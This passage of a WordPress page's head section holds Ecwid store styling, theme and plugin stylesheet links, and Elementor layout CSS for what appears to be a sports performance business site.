.grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #fbe23c;background-color: transparent;color: #fbe23c;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #fbe23c;background-color: #fbe23c;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #fbe23c;background-color: #fbe23c;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #fbe23c;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #fbe23c;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://nxtlvlperformance.ca/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://nxtlvlperformance.ca/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%7CRighteous%3A400%7CMontserrat%3A600%7CRoboto%3A400%2C900&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://nxtlvlperformance.ca/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://nxtlvlperformance.ca/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://nxtlvlperformance.ca/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nxtlvlperformance.ca/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.26.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1 h1{color:#000000;font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-3717 .elementor-element.elementor-element-75c170d9 .elementor-repeater-item-047b4c3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3717 .elementor-element.elementor-element-49e5e9c5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:bold;color:#FF0303;}.elementor-3717 .elementor-element.elementor-element-512cd465 .elementor-repeater-item-8ca0327.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3717 .elementor-element.elementor-element-34f076e4{color:#000000;font-family:"Lato", Sans-serif;font-size:20px;}.elementor-3717 .elementor-element.elementor-element-7bd373f1 .elementor-repeater-item-047b4c3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3717 .elementor-element.elementor-element-42279aa5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:bold;color:#FF0303;}.elementor-3717 .elementor-element.elementor-element-34eb0e88 .elementor-repeater-item-8ca0327.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3717 .elementor-element.elementor-element-488768d8{color:#000000;font-family:"Lato", Sans-serif;font-size:20px;}
.elementor-2522 .elementor-element.elementor-element-5813633:not(.elementor-motion-effects-element-type-background), .elementor-2522 .elementor-element.elementor-element-5813633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2522 .elementor-element.elementor-element-5813633 > .elementor-container{max-width:1200px;}.elementor-2522 .elementor-element.elementor-element-5813633{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-5813633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2522 .elementor-element.elementor-element-0b4b826 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2522 .elementor-element.elementor-element-17d0770 .elementor-button{background-color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:10px;font-weight:bold;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-2522 .elementor-element.elementor-element-17d0770 .elementor-button:hover, .elementor-2522 .elementor-element.elementor-element-17d0770 .elementor-button:focus{background-color:#02010100;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-17d0770 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-17d0770 .elementor-button:hover svg, .elementor-2522 .elementor-element.elementor-element-17d0770 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-562a388 .elementor-button{background-color:#FF0000;font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FF0000;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-2522 .elementor-element.elementor-element-562a388 .elementor-button:hover, .elementor-2522 .elementor-element.elementor-element-562a388 .elementor-button:focus{background-color:#02010100;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-562a388 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-562a388 .elementor-button:hover svg, .elementor-2522 .elementor-element.elementor-element-562a388 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-75d5d0b .elementor-repeater-item-0c51293.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2522 .elementor-element.elementor-element-37312f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2522 .elementor-element.elementor-element-37312f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2522 .elementor-element.elementor-element-37312f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2522 .elementor-element.elementor-element-37312f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2522 .elementor-element.elementor-element-37312f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-e13ed73 .jet-logo{justify-content:center;}.elementor-bc-flex-widget .elementor-2522 .elementor-element.elementor-element-977666f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2522 .elementor-element.elementor-element-977666f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2522 .elementor-element.elementor-element-977666f > .elementor-element-populated{margin:0rem 4rem 0rem 0rem;--e-column-margin-right:4rem;--e-column-margin-left:0rem;padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-top{color:#FFFFFF;padding:0px 0px 0px 1px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:0.56px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item:hover > .menu-item-link-top{color:#FF0000;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav > .jet-nav__item{margin:0px 0px 0px 24px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav__sub{width:160px;background-color:#3b3b3b;border-radius:5px 5px 5px 5px;padding:10px 10px 10px 10px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:5px 5px 0 0;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 5px 5px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--horizontal .jet-nav-depth-0{margin-top:15px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:15px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:15px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-sub .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-sub{color:#ffffff;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item:hover > .menu-item-link-sub{color:#fbe23c;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav__mobile-trigger{color:#ffffff;width:30px;height:30px;font-size:30px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav__mobile-trigger:hover{color:#fbe23c;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-mobile-menu-active .jet-nav{width:400px;background-color:#000000;padding:50px 30px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav__mobile-close-btn{color:#ffffff;font-size:22px;}.elementor-bc-flex-widget .elementor-2522 .elementor-element.elementor-element-ce1612d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2522 .elementor-element.elementor-element-ce1612d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2522 .elementor-element.elementor-element-ce1612d > .elementor-element-populated{margin:0rem 0rem 0rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-cacbd9c .elementor-button{background-color:#FF0000;font-family:"Montserrat", Sans-serif;font-size:1rem;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FF0000;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-2522 .elementor-element.elementor-element-cacbd9c .elementor-button:hover, .elementor-2522 .elementor-element.elementor-element-cacbd9c .elementor-button:focus{background-color:#02010100;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-cacbd9c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-cacbd9c .elementor-button:hover svg, .elementor-2522 .elementor-element.elementor-element-cacbd9c .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-75d5d0b:not(.elementor-motion-effects-element-type-background), .elementor-2522 .elementor-element.elementor-element-75d5d0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2522 .elementor-element.elementor-element-75d5d0b > .elementor-container{max-width:1200px;}.elementor-2522 .elementor-element.elementor-element-75d5d0b{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 24px 10px;z-index:1;}.elementor-2522 .elementor-element.elementor-element-75d5d0b, .elementor-2522 .elementor-element.elementor-element-75d5d0b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-75d5d0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-2522 .elementor-element.elementor-element-977666f.elementor-column{order:4;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 > .elementor-widget-container{margin:0px 0px 0px -19px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-top .jet-nav-link-text{font-size:13px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-top{padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav > .jet-nav__item{margin:10px 0px 0px 19px;}}@media(max-width:767px){.elementor-2522 .elementor-element.elementor-element-0b4b826.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2522 .elementor-element.elementor-element-17d0770 .elementor-button{font-size:14px;}.elementor-2522 .elementor-element.elementor-element-562a388 .elementor-button{font-size:14px;}.elementor-2522 .elementor-element.elementor-element-c33ea2b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2522 .elementor-element.elementor-element-1c15cb5 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2522 .elementor-element.elementor-element-37312f0{width:50%;}.elementor-2522 .elementor-element.elementor-element-e13ed73 > .elementor-widget-container{margin:0px 0px 0px 015px;}.elementor-2522 .elementor-element.elementor-element-977666f{width:30%;}.elementor-2522 .elementor-element.elementor-element-977666f.elementor-column{order:0;}.elementor-2522 .elementor-element.elementor-element-977666f > .elementor-element-populated{margin:10px 10px 10px 0125px;--e-column-margin-right:10px;--e-column-margin-left:0125px;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;}.elementor-2522 .elementor-element.elementor-element-1a2fc25 .menu-item-link-top .jet-nav-link-text{font-size:16px;}.elementor-2522 .elementor-element.elementor-element-ce1612d{width:100%;}.elementor-2522 .elementor-element.elementor-element-ce1612d.elementor-column{order:0;}.elementor-2522 .elementor-element.elementor-element-cacbd9c .elementor-button{font-size:14px;}}@media(min-width:768px){.elementor-2522 .elementor-element.elementor-element-0b4b826{width:60%;}.elementor-2522 .elementor-element.elementor-element-8c37ccf{width:20%;}.elementor-2522 .elementor-element.elementor-element-c45cef2{width:19.664%;}.elementor-2522 .elementor-element.elementor-element-37312f0{width:15%;}.elementor-2522 .elementor-element.elementor-element-977666f{width:65%;}.elementor-2522 .elementor-element.elementor-element-ce1612d{width:19.553%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2522 .elementor-element.elementor-element-37312f0{width:29%;}.elementor-2522 .elementor-element.elementor-element-977666f{width:100%;}.elementor-2522 .elementor-element.elementor-element-ce1612d{width:56%;}}/* Start custom CSS for column, class: .elementor-element-0b4b826 */@media only screen and (max-width: 600px) {
  .elementor-2522 .elementor-element.elementor-element-0b4b826 {
      text-align: center;
  }
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-c33ea2b */.nxtlvl-contact {
    display: block;
    text-align: center;
    font-family: Montserrat;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5813633 */.elementor-page-5264 .btn__games {
    display: none;
}

@media only screen and (max-width: 600px) {
  .elementor-page-5264 .games-btn-div  {
    display: none;
  }
}/* End custom CSS */
/* Start custom CSS for jet-nav-menu, class: .elementor-element-1a2fc25 */.get-started-btn {
    display: none; /* Hide by default */
    padding: 15px 30px;
    background-color: red;
    font-weight: bold;
}

@media (max-width: 768px) {
    .get-started-btn {
        display: block; /* Show only on screens 768px wide or smaller */
    }
}/* End custom CSS */
/* Start custom CSS for jet-nav-menu, class: .elementor-element-1a2fc25 */.get-started-btn {
    display: none; /* Hide by default */
    padding: 15px 30px;
    background-color: red;
    font-weight: bold;
}

@media (max-width: 768px) {
    .get-started-btn {
        display: block; /* Show only on screens 768px wide or smaller */
    }
}/* End custom CSS */
.elementor-2608 .elementor-element.elementor-element-04ef684 .elementor-repeater-item-0c51293.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2608 .elementor-element.elementor-element-358db5a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-dca04fd .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-2608 .elementor-element.elementor-element-4c021f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2608 .elementor-element.elementor-element-4c021f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2608 .elementor-element.elementor-element-4c021f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-end;text-align:right;}body:not(.rtl) .elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item-link-top{color:#ffffff;padding:0px 0px 0px 1px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item-link-top .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;letter-spacing:0.56px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item:hover > .menu-item-link-top{color:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav > .jet-nav__item{margin:0px 0px 0px 24px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav__sub{width:160px;background-color:#3b3b3b;border-radius:5px 5px 5px 5px;padding:10px 10px 10px 10px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:5px 5px 0 0;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 5px 5px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--horizontal .jet-nav-depth-0{margin-top:15px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:15px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:15px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item-link-sub .jet-nav-link-text{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item-link-sub{color:#ffffff;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item:hover > .menu-item-link-sub{color:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav__mobile-trigger{color:#ffffff;width:30px;height:30px;font-size:30px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav__mobile-trigger:hover{color:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-mobile-menu-active .jet-nav{background-color:rgba(0,0,0,0.84);padding:50px 10px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav__mobile-close-btn{color:#ffffff;font-size:22px;}.elementor-bc-flex-widget .elementor-2608 .elementor-element.elementor-element-35ed7b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2608 .elementor-element.elementor-element-35ed7b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2608 .elementor-element.elementor-element-35ed7b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__field{background-color:rgba(142,142,142,0);color:#ffffff;padding:9px 9px 9px 9px;border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__field::-webkit-input-placeholder{color:#ffffff;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__field::-moz-placeholder{color:#ffffff;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__field:-ms-input-placeholder{color:#ffffff;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__field:focus{box-shadow:0px 0px 10px 0px rgba(0,0,0,0);}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__submit:hover{color:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup:not(.jet-search__popup--full-screen){width:477px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup--full-screen .jet-search__popup-content{width:477px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-trigger-icon{font-size:15px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-trigger{background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;margin:0px 0px 0px 26px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-trigger:hover{color:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-close-icon{font-size:20px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-close{background-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;margin:50px 50px 50px 50px;}.elementor-2608 .elementor-element.elementor-element-cd67420 .jet-search__popup-close:hover{color:#fbe23c;}.elementor-bc-flex-widget .elementor-2608 .elementor-element.elementor-element-327d119.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2608 .elementor-element.elementor-element-327d119.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2608 .elementor-element.elementor-element-327d119 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-repeater-item-d83d568.elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-repeater-item-da7dc22.elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-repeater-item-9ff0913.elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-2608 .elementor-element.elementor-element-a60474b{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:17px;--grid-row-gap:0px;}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-widget-container{text-align:right;}.elementor-2608 .elementor-element.elementor-element-a60474b > .elementor-widget-container{margin:0px 1px 0px 10px;padding:8px 0px 8px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:rgba(255,255,255,0.5);}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-social-icon{--icon-padding:0em;}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-social-icon:hover i{color:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-a60474b .elementor-social-icon:hover svg{fill:#fbe23c;}.elementor-2608 .elementor-element.elementor-element-04ef684:not(.elementor-motion-effects-element-type-background), .elementor-2608 .elementor-element.elementor-element-04ef684 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19191a;}.elementor-2608 .elementor-element.elementor-element-04ef684 > .elementor-container{max-width:1200px;}.elementor-2608 .elementor-element.elementor-element-04ef684{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 24px 10px;z-index:1;}.elementor-2608 .elementor-element.elementor-element-04ef684, .elementor-2608 .elementor-element.elementor-element-04ef684 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2608 .elementor-element.elementor-element-04ef684 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-2608 .elementor-element.elementor-element-4c021f4.elementor-column{order:4;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2608 .elementor-element.elementor-element-f945b4d .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2608 .elementor-element.elementor-element-f945b4d .menu-item-link-top{padding:0px 0px 0px 